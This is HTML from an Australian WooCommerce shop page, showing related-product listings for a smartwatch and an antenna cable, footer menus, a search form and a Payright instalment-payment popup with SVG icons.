					<li class="product type-product post-17340 status-publish instock product_cat-drill-chuck product_tag-black product_tag-martian product_tag-notifier product_tag-smartwatch product_tag-watches has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://www.drtechlove.com.au/product/martian-watches-notifier-smartwatch-black/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="231" height="231" src="https://www.drtechlove.com.au/wp-content/uploads/2019/01/61Sz-AxLLDL._SL1300_-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Martian Watches Notifier Smartwatch - Black" decoding="async" srcset="https://www.drtechlove.com.au/wp-content/uploads/2019/01/61Sz-AxLLDL._SL1300_-300x300.jpg 300w, https://www.drtechlove.com.au/wp-content/uploads/2019/01/61Sz-AxLLDL._SL1300_-150x150.jpg 150w, https://www.drtechlove.com.au/wp-content/uploads/2019/01/61Sz-AxLLDL._SL1300_-768x768.jpg 768w, https://www.drtechlove.com.au/wp-content/uploads/2019/01/61Sz-AxLLDL._SL1300_-1024x1024.jpg 1024w, https://www.drtechlove.com.au/wp-content/uploads/2019/01/61Sz-AxLLDL._SL1300_-570x570.jpg 570w, https://www.drtechlove.com.au/wp-content/uploads/2019/01/61Sz-AxLLDL._SL1300_-500x500.jpg 500w, https://www.drtechlove.com.au/wp-content/uploads/2019/01/61Sz-AxLLDL._SL1300_-1000x1000.jpg 1000w, https://www.drtechlove.com.au/wp-content/uploads/2019/01/61Sz-AxLLDL._SL1300_-700x700.jpg 700w, https://www.drtechlove.com.au/wp-content/uploads/2019/01/61Sz-AxLLDL._SL1300_-600x600.jpg 600w, https://www.drtechlove.com.au/wp-content/uploads/2019/01/61Sz-AxLLDL._SL1300_-100x100.jpg 100w, https://www.drtechlove.com.au/wp-content/uploads/2019/01/61Sz-AxLLDL._SL1300_.jpg 1300w" sizes="(max-width: 231px) 100vw, 231px" /><h2 class="woocommerce-loop-product__title">Martian Watches Notifier Smartwatch &#8211; Black</h2>
	<span class="price"><span class="adsw_price_code" data-product-id="17340"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>580.67</bdi></span> <small class="woocommerce-price-suffix">AUD</small></span></span>
<div class="pi-edd pi-edd-loop">Estimated delivery between Sunday 25. January - Sunday 1. February</div></a><a href="https://www.drtechlove.com.au/product/martian-watches-notifier-smartwatch-black/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_17340" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="17340" data-product_sku="10942" aria-label="Select options for &ldquo;Martian Watches Notifier Smartwatch - Black&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_17340" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:17340,&quot;item_id&quot;:17340,&quot;item_name&quot;:&quot;Martian Watches Notifier Smartwatch - Black&quot;,&quot;sku&quot;:&quot;10942&quot;,&quot;price&quot;:422.07999999999998408384271897375583648681640625,&quot;stocklevel&quot;:9,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Tools Industrial &amp; Scientific&quot;,&quot;item_category2&quot;:&quot;Lathe Tool&quot;,&quot;item_category3&quot;:&quot;Drill Chuck&quot;,&quot;id&quot;:17340,&quot;productlink&quot;:&quot;https:\/\/www.drtechlove.com.au\/product\/martian-watches-notifier-smartwatch-black\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:3,&quot;product_type&quot;:&quot;variable&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></li>

			
					<li class="product type-product post-56953 status-publish last instock product_cat-drill-chuck product_tag-688 product_tag-777 product_tag-antenna product_tag-cable product_tag-cm product_tag-extension product_tag-female product_tag-male product_tag-rpsma product_tag-to product_tag-wireless has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://www.drtechlove.com.au/product/20cm-1m-5m-10m-rp-sma-male-to-female-wireless-antenna-extension-cable/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="231" height="231" src="https://www.drtechlove.com.au/wp-content/uploads/2019/04/c28252eb-4b91-4dd4-a190-5b6a2a42d512-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="20CM/ 1M/ 5M/ 10M RP-SMA Male to Female Wireless Antenna Extension Cable" decoding="async" srcset="https://www.drtechlove.com.au/wp-content/uploads/2019/04/c28252eb-4b91-4dd4-a190-5b6a2a42d512-300x300.jpg 300w, https://www.drtechlove.com.au/wp-content/uploads/2019/04/c28252eb-4b91-4dd4-a190-5b6a2a42d512-150x150.jpg 150w, https://www.drtechlove.com.au/wp-content/uploads/2019/04/c28252eb-4b91-4dd4-a190-5b6a2a42d512-768x768.jpg 768w, https://www.drtechlove.com.au/wp-content/uploads/2019/04/c28252eb-4b91-4dd4-a190-5b6a2a42d512-1024x1024.jpg 1024w, https://www.drtechlove.com.au/wp-content/uploads/2019/04/c28252eb-4b91-4dd4-a190-5b6a2a42d512-570x570.jpg 570w, https://www.drtechlove.com.au/wp-content/uploads/2019/04/c28252eb-4b91-4dd4-a190-5b6a2a42d512-500x500.jpg 500w, https://www.drtechlove.com.au/wp-content/uploads/2019/04/c28252eb-4b91-4dd4-a190-5b6a2a42d512-1000x1000.jpg 1000w, https://www.drtechlove.com.au/wp-content/uploads/2019/04/c28252eb-4b91-4dd4-a190-5b6a2a42d512-700x700.jpg 700w, https://www.drtechlove.com.au/wp-content/uploads/2019/04/c28252eb-4b91-4dd4-a190-5b6a2a42d512-600x600.jpg 600w, https://www.drtechlove.com.au/wp-content/uploads/2019/04/c28252eb-4b91-4dd4-a190-5b6a2a42d512-100x100.jpg 100w, https://www.drtechlove.com.au/wp-content/uploads/2019/04/c28252eb-4b91-4dd4-a190-5b6a2a42d512.jpg 1200w" sizes="(max-width: 231px) 100vw, 231px" /><h2 class="woocommerce-loop-product__title">20CM/ 1M/ 5M/ 10M RP-SMA Male to Female Wireless Antenna Extension Cable</h2>
	<span class="price"><span class="adsw_price_code" data-product-id="56953"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>6.62</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>12.79</bdi></span><span class="screen-reader-text">Price range: &#36;6.62 through &#36;12.79</span> <small class="woocommerce-price-suffix">AUD</small></span></span>
<div class="pi-edd pi-edd-loop">Estimated delivery between Sunday 25. January - Sunday 1. February</div></a><a href="https://www.drtechlove.com.au/product/20cm-1m-5m-10m-rp-sma-male-to-female-wireless-antenna-extension-cable/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_56953" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="56953" data-product_sku="17841" aria-label="Select options for &ldquo;20CM/ 1M/ 5M/ 10M RP-SMA Male to Female Wireless Antenna Extension Cable&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_56953" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:56953,&quot;item_id&quot;:56953,&quot;item_name&quot;:&quot;20CM\/ 1M\/ 5M\/ 10M RP-SMA Male to Female Wireless Antenna Extension Cable&quot;,&quot;sku&quot;:&quot;17841&quot;,&quot;price&quot;:6.62000000000000010658141036401502788066864013671875,&quot;stocklevel&quot;:66,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Tools Industrial &amp; Scientific&quot;,&quot;item_category2&quot;:&quot;Lathe Tool&quot;,&quot;item_category3&quot;:&quot;Drill Chuck&quot;,&quot;id&quot;:56953,&quot;productlink&quot;:&quot;https:\/\/www.drtechlove.com.au\/product\/20cm-1m-5m-10m-rp-sma-male-to-female-wireless-antenna-extension-cable\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:4,&quot;product_type&quot;:&quot;variable&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></li>

			
		</ul>

	</section>
			<nav class="storefront-product-pagination" aria-label="More products">
							<a href="https://www.drtechlove.com.au/product/garden-outdoor-furniture-corner-rattan-l-shape-slipcover-waterproof-sofa-sectional-cover/" rel="prev">
					<img loading="lazy" width="231" height="231" src="https://www.drtechlove.com.au/wp-content/uploads/2021/03/1346401.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Garden Outdoor Furniture Corner Rattan L Shape Slipcover Waterproof Sofa Sectional Cover" />					<span class="storefront-product-pagination__title">Garden Outdoor Furniture Corner Rattan L Shape Slipcover Waterproof Sofa Sectional Cover</span>
				</a>
			
							<a href="https://www.drtechlove.com.au/product/110x230cm-outdoor-garden-patio-furniture-stack-chair-cover-dustproof-shelter/" rel="next">
					<img loading="lazy" width="231" height="231" src="https://www.drtechlove.com.au/wp-content/uploads/2021/03/1343263.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="110x230cm Outdoor Garden Patio Furniture Stack Chair Cover Dustproof Shelter" />					<span class="storefront-product-pagination__title">110x230cm Outdoor Garden Patio Furniture Stack Chair Cover Dustproof Shelter</span>
				</a>
					</nav><!-- .storefront-product-pagination -->
		</div>


		
				</main><!-- #main -->
		</div><!-- #primary -->

		
	

		</div><!-- .col-full -->
	</div><!-- #content -->

	
	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="col-full">

							<div class="footer-widgets row-1 col-4 fix">
									<div class="block footer-widget-1">
						<div id="media_image-13" class="widget widget_media_image"><img loading="lazy" width="300" height="231" src="https://www.drtechlove.com.au/wp-content/uploads/2019/05/logo-300x231.png" class="image wp-image-69223  attachment-medium size-medium" alt="dr.tech logo" style="max-width: 100%; height: auto;" decoding="async" srcset="https://www.drtechlove.com.au/wp-content/uploads/2019/05/logo.png 300w, https://www.drtechlove.com.au/wp-content/uploads/2019/05/logo-190x146.png 190w" sizes="(max-width: 300px) 100vw, 300px" /></div>					</div>
											<div class="block footer-widget-2">
						<div id="nav_menu-9" class="widget widget_nav_menu"><span class="gamma widget-title">Information</span><div class="menu-information-container"><ul id="menu-information" class="menu"><li id="menu-item-15598" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15598"><a href="https://www.drtechlove.com.au/about-us/">About Us</a></li>
<li id="menu-item-15596" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-15596"><a rel="privacy-policy" href="https://www.drtechlove.com.au/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-15595" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15595"><a href="https://www.drtechlove.com.au/terms-conditions/">Terms &#038; conditions</a></li>
<li id="menu-item-15599" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15599"><a target="_blank" href="https://zip.co/">Interest free plans</a></li>
<li id="menu-item-48946" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-48946"><a href="https://www.drtechlove.com.au/shop/">Smart Products</a></li>
<li id="menu-item-13179902" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13179902"><a href="https://www.drtechlove.com.au/klarna-faq/">Klarna FAQ</a></li>
</ul></div></div>					</div>
											<div class="block footer-widget-3">
						<div id="nav_menu-8" class="widget widget_nav_menu"><span class="gamma widget-title">Customer Services</span><div class="menu-customer-services-container"><ul id="menu-customer-services" class="menu"><li id="menu-item-15610" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15610"><a href="https://www.drtechlove.com.au/contact-us/">Contact Us</a></li>
<li id="menu-item-64570" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64570"><a href="https://www.drtechlove.com.au/my-account/orders/">Orders</a></li>
<li id="menu-item-64571" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64571"><a href="https://www.drtechlove.com.au/my-account/orders/">Return</a></li>
<li id="menu-item-74773" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-74773"><a href="https://www.drtechlove.com.au/global-shipping/">Global Shipping</a></li>
</ul></div></div>					</div>
											<div class="block footer-widget-4">
						<div id="nav_menu-7" class="widget widget_nav_menu"><span class="gamma widget-title">My Account</span><div class="menu-my-account-container"><ul id="menu-my-account" class="menu"><li id="menu-item-15612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15612"><a href="https://www.drtechlove.com.au/my-account/">My account</a></li>
<li id="menu-item-15611" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15611"><a href="https://www.drtechlove.com.au/wishlist/">Wishlist</a></li>
<li id="menu-item-15613" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15613"><a href="https://www.drtechlove.com.au/my-account/orders/">Orders</a></li>
</ul></div></div>					</div>
									</div><!-- .footer-widgets.row-1 -->
						<div class="site-info">
			&copy; Dr Techlove 2026
							<br />
				<a class="privacy-policy-link" href="https://www.drtechlove.com.au/privacy-policy/" rel="privacy-policy">Privacy Policy</a><span role="separator" aria-hidden="true"></span><a href="https://woocommerce.com" target="_blank" title="WooCommerce - The Best eCommerce Platform for WordPress" rel="noreferrer">Built with Storefront &amp; WooCommerce</a>.					</div><!-- .site-info -->
				<div class="storefront-handheld-footer-bar">
			<ul class="columns-4">
									<li class="home">
						<a href="https://www.drtechlove.com.au/showcase-of-all-categories"><i class="fas fa-border-all fa-4x"></i>  Categories</a>					</li>
									<li class="my-account">
						<a href="https://www.drtechlove.com.au/my-account/">My Account</a>					</li>
									<li class="search">
						<a href="">Search</a>			<div class="site-search">
				<div class="widget woocommerce widget_product_search"><div class="aws-container" data-url="/?wc-ajax=aws_action" data-siteurl="https://www.drtechlove.com.au" data-lang="" data-show-loader="true" data-show-more="true" data-show-page="true" data-ajax-search="true" data-show-clear="true" data-mobile-screen="false" data-use-analytics="false" data-min-chars="1" data-buttons-order="1" data-timeout="300" data-is-mobile="false" data-page-id="13113267" data-tax="" ><form class="aws-search-form" action="https://www.drtechlove.com.au/" method="get" role="search" ><div class="aws-wrapper"><label class="aws-search-label" for="6971755518158">Search</label><input type="search" name="s" id="6971755518158" value="" class="aws-search-field" placeholder="Search" autocomplete="off" /><input type="hidden" name="post_type" value="product"><input type="hidden" name="type_aws" value="true"><div class="aws-search-clear"><span>×</span></div><div class="aws-loader"></div></div></form></div></div>			</div>
								</li>
									<li class="cart">
									<a class="footer-cart-contents" href="https://www.drtechlove.com.au/cart/">Cart				<span class="count">0</span>
			</a>
							</li>
							</ul>
		</div>
		
		</div><!-- .col-full -->
	</footer><!-- #colophon -->

				<section class="storefront-sticky-add-to-cart">
				<div class="col-full">
					<div class="storefront-sticky-add-to-cart__content">
						<img loading="lazy" width="231" height="231" src="https://www.drtechlove.com.au/wp-content/uploads/2021/03/1013042.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="205x104x71cm Garden Outdoor Furniture Waterproof Breathable Dust Cover Table Shelter" />						<div class="storefront-sticky-add-to-cart__content-product-info">
							<span class="storefront-sticky-add-to-cart__content-title">You&#039;re viewing: <strong>205x104x71cm Garden Outdoor Furniture Waterproof Breathable Dust Cover Table Shelter</strong></span>
							<span class="storefront-sticky-add-to-cart__content-price"><span class="adsw_price_code" data-product-id="13113267"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>46.85</span> <small class="woocommerce-price-suffix">AUD</small></span></span>
													</div>
						<a href="/product/205x104x71cm-garden-outdoor-furniture-waterproof-breathable-dust-cover-table-shelter/?add-to-cart=13113267" class="storefront-sticky-add-to-cart__content-button button alt" rel="nofollow">
							Add to cart						</a>
					</div>
				</div>
			</section><!-- .storefront-sticky-add-to-cart -->
		
</div><!-- #page -->

 <div id='payright_modal654' class='payrightModal' role='dialog' class='modal-popup payright modal-slide _inner-scroll _show pr-model' aria-describedby='modal-content-1' data-role='modal' data-type='popup' tabindex='0' ><!-- Modal content --><!-- <div class="modal-inner-wrap" data-role="focusable-scope"> -->

<div class="modal-content pr-model" data-role="content" id="modal-content-1">
    <!-- ***** START MODAL ***** -->
    <div class="payright_container" id="PayrightHowItWorksModalPopup">
        <div id="close"><h1>x</h1></div>
        <header>
            <img alt="Payright" src="https://www.drtechlove.com.au/wp-content/plugins/payright-woocommerce-v2-2.1.3_disable/woocommerce/images/Payright_Logo.svg">
            </img>
        </header>
        <article>
            <h1>
                Turn too much into too easy.
            </h1>
            <div class="icon-container light">
                <ul>
                    <li>
                        <div class="icon">
                            <svg viewbox="0 0 80 80" xmlns="http://www.w3.org/2000/svg">
                                <path d="M62.3954,38.6808a1.275,1.275,0,0,1-1.149-.721,3.6568,3.6568,0,0,1-.416-1.845,3.5734,3.5734,0,0,1,.428-1.845,1.2839,1.2839,0,0,1,1.137-.721,1.2511,1.2511,0,0,1,1.136.708,3.7389,3.7389,0,0,1,.403,1.858,3.6571,3.6571,0,0,1-.415,1.845,1.259,1.259,0,0,1-1.124.721m0,2.175a3.5051,3.5051,0,0,0,2.016-.623,4.26,4.26,0,0,0,1.442-1.711,5.4594,5.4594,0,0,0,.525-2.407,5.7608,5.7608,0,0,0-.5-2.432,4.1276,4.1276,0,0,0-1.406-1.711,3.7754,3.7754,0,0,0-4.155,0,4.2047,4.2047,0,0,0-1.417,1.711,5.6317,5.6317,0,0,0-.514,2.432,5.3579,5.3579,0,0,0,.538,2.407,4.3418,4.3418,0,0,0,1.454,1.711,3.5059,3.5059,0,0,0,2.017.623m-11.351-10.817a1.275,1.275,0,0,1-1.149-.721,3.6636,3.6636,0,0,1-.415-1.846,3.5686,3.5686,0,0,1,.428-1.845,1.2833,1.2833,0,0,1,1.136-.721,1.251,1.251,0,0,1,1.136.709,3.737,3.737,0,0,1,.404,1.857,3.6634,3.6634,0,0,1-.416,1.846,1.2569,1.2569,0,0,1-1.124.721m0,2.175a3.5178,3.5178,0,0,0,2.017-.623,4.2664,4.2664,0,0,0,1.442-1.711,5.4668,5.4668,0,0,0,.525-2.408,5.7413,5.7413,0,0,0-.501-2.431,4.1193,4.1193,0,0,0-1.405-1.711,3.7771,3.7771,0,0,0-4.156,0,4.206,4.206,0,0,0-1.417,1.711,5.962,5.962,0,0,0,0,4.839,4.171,4.171,0,0,0,1.43,1.711,3.59,3.59,0,0,0,2.065.623"
                                      style="fill:#26144f">
                                </path>
                                <path d="M50.6165,41.5262a1.248,1.248,0,0,0,1.002-.587l12.035-16.997a1.4906,1.4906,0,0,0,.245-.733,1.0658,1.0658,0,0,0-.415-.855,1.34,1.34,0,0,0-.856-.342,1.2493,1.2493,0,0,0-1.002.586l-12.035,16.997a1.4866,1.4866,0,0,0-.245.733,1.0629,1.0629,0,0,0,.416.856,1.3336,1.3336,0,0,0,.855.342"
                                      style="fill:#26144f">
                                </path>
                                <path d="M23.2358,59.0746a14.9394,14.9394,0,0,1-4.987-6.895,28.7815,28.7815,0,0,1-1.69-10.274,28.7853,28.7853,0,0,1,1.69-10.274,14.9364,14.9364,0,0,1,4.987-6.894,12.8179,12.8179,0,0,1,7.875-2.453,12.8209,12.8209,0,0,1,7.876,2.453,14.9574,14.9574,0,0,1,4.987,6.894,28.8075,28.8075,0,0,1,1.69,10.274,28.8036,28.8036,0,0,1-1.69,10.274,14.96,14.96,0,0,1-4.987,6.895,12.8329,12.8329,0,0,1-7.876,2.452,12.83,12.83,0,0,1-7.875-2.452m13.353-7.413q1.989-3.324,1.989-9.756t-1.989-9.756a6.1742,6.1742,0,0,0-10.955,0q-1.9905,3.3255-1.99,9.756,0,6.432,1.99,9.756a6.1742,6.1742,0,0,0,10.955,0"
                                      style="fill:#26144f">
                                </path>
                                <path d="M40,78.773a38.7735,38.7735,0,0,1-27.417-66.19,38.7749,38.7749,0,0,1,56.465,1.734,3.1553,3.1553,0,0,1-4.726,4.182A32.4631,32.4631,0,1,0,72.463,40a3.155,3.155,0,0,1,6.31,0A38.7735,38.7735,0,0,1,40,78.773"
                                      style="fill:#ef3855">
                                </path>
                            </svg>
                        </div>
                        <div class="text">
                            Zero interest
                        </div>
                    </li>
                    <li>
                        <div class="icon">
                            <svg viewbox="0 0 80 80" xmlns="http://www.w3.org/2000/svg">
                                <path d="M73.4474,78.7729H6.5514a6.0067,6.0067,0,0,1-6-6V17.8769a6.0067,6.0067,0,0,1,6-6h66.896a6.006,6.006,0,0,1,6,6v54.896a6.006,6.006,0,0,1-6,6m-66.895-6.002.008.005,66.887-.003c-.004,0,.001-.005.003-.009l-.003-54.887c0,.008-.005-.001-.008-.003l-66.888.003c.004,0-.001.005-.002.008l.002,54.888.001-.002"
                                      style="fill:#ef3855">
                                </path>
                                <path d="M25.8255,26.4508a3,3,0,0,1-3-3V4.2268a3,3,0,0,1,6,0v19.224a3,3,0,0,1-3,3"
                                      style="fill:#26144f">
                                </path>
                                <path d="M54.174,26.4508a3,3,0,0,1-3-3V4.2268a3,3,0,1,1,6,0v19.224a3,3,0,0,1-3,3"
                                      style="fill:#26144f">
                                </path>
                                <path d="M37.8869,48.1556a9.6417,9.6417,0,0,1,3.184,3.815,11.6008,11.6008,0,0,1,1.118,5.031,11.7312,11.7312,0,0,1-1.604,6.197,10.4761,10.4761,0,0,1-4.521,4.058,15.4626,15.4626,0,0,1-6.804,1.41,14.3673,14.3673,0,0,1-3.5-.438,12.5481,12.5481,0,0,1-3.062-1.166,2.9307,2.9307,0,0,1-1.798-2.625,3.2276,3.2276,0,0,1,.826-2.138,2.53,2.53,0,0,1,1.993-.972,3.8814,3.8814,0,0,1,2.09.729,7.4088,7.4088,0,0,0,4.617,1.604,5.8766,5.8766,0,0,0,5.079-2.941,6.3044,6.3044,0,0,0,.851-3.281,5.2793,5.2793,0,0,0-1.58-4.082,5.4246,5.4246,0,0,0-3.815-1.458,6.6626,6.6626,0,0,0-1.701.194q-.729.195-.875.243a7.3863,7.3863,0,0,1-2.09.389,2.1031,2.1031,0,0,1-1.701-.754,2.8117,2.8117,0,0,1-.632-1.871,2.91,2.91,0,0,1,.243-1.215,4.62,4.62,0,0,1,.826-1.166l7.534-8.214h-9.624a2.6573,2.6573,0,0,1-2.721-2.722,2.5005,2.5005,0,0,1,.777-1.871,2.6843,2.6843,0,0,1,1.944-.754h14.873a2.9723,2.9723,0,0,1,2.236.802,2.9116,2.9116,0,0,1,.778,2.114,3.3584,3.3584,0,0,1-1.167,2.333l-6.513,7.194a8.5782,8.5782,0,0,1,4.739,1.555"
                                      style="fill:#26144f">
                                </path>
                                <path d="M57.3522,35.0084a2.9139,2.9139,0,0,1,.826,2.114v28.093a2.7562,2.7562,0,0,1-.923,2.114,3.244,3.244,0,0,1-2.285.851,3.0691,3.0691,0,0,1-2.235-.851,2.8237,2.8237,0,0,1-.875-2.114V42.1774l-3.014,1.847a2.9674,2.9674,0,0,1-1.555.437,2.7038,2.7038,0,0,1-2.066-.923,2.9462,2.9462,0,0,1-.85-2.041,2.7637,2.7637,0,0,1,.413-1.459,3.01,3.01,0,0,1,1.093-1.069l7.34-4.374a4.4322,4.4322,0,0,1,2.09-.438,2.7345,2.7345,0,0,1,2.041.851"
                                      style="fill:#26144f">
                                </path>
                            </svg>
                        </div>
                        <div class="text">
                            Convenient fortnightly or
                            <br>
                            monthly installments
                            <br>
                        </div>
                    </li>
                    <li>
                        <div class="icon">
                            <svg viewbox="0 0 80 80" xmlns="http://www.w3.org/2000/svg">
                                <path d="M59.0818,55.2651a2.8587,2.8587,0,0,0-.86-2.077l-5.532-4.47q-4.3875-3.5445-8.774-7.089-.5805-.468-1.16-.937v-22.87c0-1.113.021-2.229,0-3.343v-.047a2.937,2.937,0,1,0-5.874,0v24.022c0,1.113-.02,2.229,0,3.343.001.015,0,.031,0,.047,0,.069.004.139.01.208v.03a2.8564,2.8564,0,0,0,.86,2.076l5.532,4.47q4.3875,3.5445,8.774,7.09,1.005.8115,2.01,1.624a3.1775,3.1775,0,0,0,2.077.86,2.991,2.991,0,0,0,2.077-.86,2.9557,2.9557,0,0,0,.86-2.077"
                                      style="fill:#26144f">
                                </path>
                                <path d="M75.618,36.8448A3.1549,3.1549,0,0,0,72.463,40a32.4628,32.4628,0,1,1-8.141-21.501,3.155,3.155,0,0,0,4.726-4.181A38.774,38.774,0,1,0,78.773,40a3.1556,3.1556,0,0,0-3.155-3.155"
                                      style="fill:#ef3855">
                                </path>
                            </svg>
                        </div>
                        <div class="text">
                            Terms of up to
                            <br>
                            36 months
                            <br>
                        </div>
                    </li>
                    <li>
                        <div class="icon">
                            <svg viewbox="0 0 80 80" xmlns="http://www.w3.org/2000/svg">
                                <path d="M24.2426,49.9533a7.3483,7.3483,0,0,1-3.7519,2.003v1.749A1.6868,1.6868,0,0,1,18.77,55.426a1.5848,1.5848,0,0,1-1.1846-.4942,1.6888,1.6888,0,0,1-.48-1.2265v-1.58a9.7944,9.7944,0,0,1-2.7793-.6484,8.9045,8.9045,0,0,1-2.44-1.5235,1.9812,1.9812,0,0,1-.7617-1.4951,1.5921,1.5921,0,0,1,.4795-1.1426,1.5569,1.5569,0,0,1,1.1572-.4941,1.4971,1.4971,0,0,1,.959.3389,10.087,10.087,0,0,0,1.664,1.1142,5.504,5.504,0,0,0,1.7217.55v-5.501q-5.67-1.0429-5.6709-5.67a5.0938,5.0938,0,0,1,1.58-3.8515,7.1142,7.1142,0,0,1,4.0908-1.8477v-.9307a1.6867,1.6867,0,0,1,1.7207-1.7216,1.5915,1.5915,0,0,1,1.1846.4941,1.6938,1.6938,0,0,1,.48,1.2275v1.044a8.1152,8.1152,0,0,1,3.9492,1.749,1.8811,1.8811,0,0,1,.8183,1.4951,1.5924,1.5924,0,0,1-.4794,1.1426,1.5241,1.5241,0,0,1-1.128.4932,1.2335,1.2335,0,0,1-.7617-.2539,7.3094,7.3094,0,0,0-2.3984-1.2129v5.2187a8.1988,8.1988,0,0,1,3.9775,1.9043,5.0242,5.0242,0,0,1,1.2412,3.6817A5.0371,5.0371,0,0,1,24.2426,49.9533ZM15.3559,39.0217a4.1451,4.1451,0,0,0,1.75.917V35.2551a3.3078,3.3078,0,0,0-1.75.8183,1.9586,1.9586,0,0,0-.5918,1.4385A2.0172,2.0172,0,0,0,15.3559,39.0217Zm6.4609,8.66a1.7357,1.7357,0,0,0,.5079-1.1982,2.1676,2.1676,0,0,0-.4512-1.3691,3.399,3.399,0,0,0-1.3828-.9727v4.4287A3.6925,3.6925,0,0,0,21.8168,47.6818Z"
                                      style="fill:#26144f">
                                </path>
                                <path d="M40.0122,49.2482a1.5307,1.5307,0,0,1,.4511,1.128,1.45,1.45,0,0,1-.4511,1.0859,1.5552,1.5552,0,0,1-1.129.4375H29.2915a1.5078,1.5078,0,0,1-1.1563-.4512,1.623,1.623,0,0,1-.4228-1.1572A1.75,1.75,0,0,1,28.22,49.05L34.37,42.4768a10.8819,10.8819,0,0,0,1.65-2.27,4.5373,4.5373,0,0,0,.6064-2.1016,3.0542,3.0542,0,0,0-.9023-2.2,2.8263,2.8263,0,0,0-2.0879-.9316,2.9777,2.9777,0,0,0-1.65.5507,6.0971,6.0971,0,0,0-1.5088,1.4522,1.5588,1.5588,0,0,1-1.2979.6777,1.6532,1.6532,0,0,1-1.1425-.48,1.4287,1.4287,0,0,1-.5225-1.0713,1.5861,1.5861,0,0,1,.2822-.86A6.4313,6.4313,0,0,1,28.643,34.24a8.5035,8.5035,0,0,1,2.4824-1.7207,6.4711,6.4711,0,0,1,2.708-.6485,6.5875,6.5875,0,0,1,3.2725.7891,5.4919,5.4919,0,0,1,2.1729,2.1728,6.3787,6.3787,0,0,1,.7617,3.1309,7.857,7.857,0,0,1-.917,3.541,15.072,15.072,0,0,1-2.4688,3.4834l-3.583,3.8086h5.8115A1.5322,1.5322,0,0,1,40.0122,49.2482Z"
                                      style="fill:#26144f">
                                </path>
                                <path d="M44.6821,50.9123A7.7388,7.7388,0,0,1,42.1,47.344a14.91,14.91,0,0,1-.874-5.3184,14.9079,14.9079,0,0,1,.874-5.3174A7.7284,7.7284,0,0,1,44.6821,33.14a7.1782,7.1782,0,0,1,8.1523,0,7.7331,7.7331,0,0,1,2.5811,3.5683,14.9072,14.9072,0,0,1,.875,5.3174,14.9094,14.9094,0,0,1-.875,5.3184,7.7434,7.7434,0,0,1-2.5811,3.5683,7.1787,7.1787,0,0,1-8.1523,0Zm6.9111-3.8369a9.9754,9.9754,0,0,0,1.03-5.05,9.98,9.98,0,0,0-1.03-5.05,3.1957,3.1957,0,0,0-5.67,0,9.97,9.97,0,0,0-1.03,5.05,9.9649,9.9649,0,0,0,1.03,5.05,3.1957,3.1957,0,0,0,5.67,0Z"
                                      style="fill:#26144f">
                                </path>
                                <path d="M67.8139,50.5861a1.174,1.174,0,0,1-.4267.92,1.3656,1.3656,0,0,1-.9092.372,1.2477,1.2477,0,0,1-.9629-.4384l-3.94-4.1592-1.0723.9853v2.2989a1.3141,1.3141,0,0,1-.3721.9521,1.349,1.349,0,0,1-1.8828,0,1.3145,1.3145,0,0,1-.3721-.9521V37.0363a1.3114,1.3114,0,0,1,.3721-.9521,1.3465,1.3465,0,0,1,1.8828,0,1.311,1.311,0,0,1,.3721.9521v8.1l4.6846-4.5322a1.3219,1.3219,0,0,1,.9629-.415,1.1672,1.1672,0,0,1,.8652.4043,1.2061,1.2061,0,0,1,.3828.8213,1.3177,1.3177,0,0,1-.5254.9853l-3.3057,3.042,3.8311,4.1592A1.4006,1.4006,0,0,1,67.8139,50.5861Z"
                                      style="fill:#26144f">
                                </path>
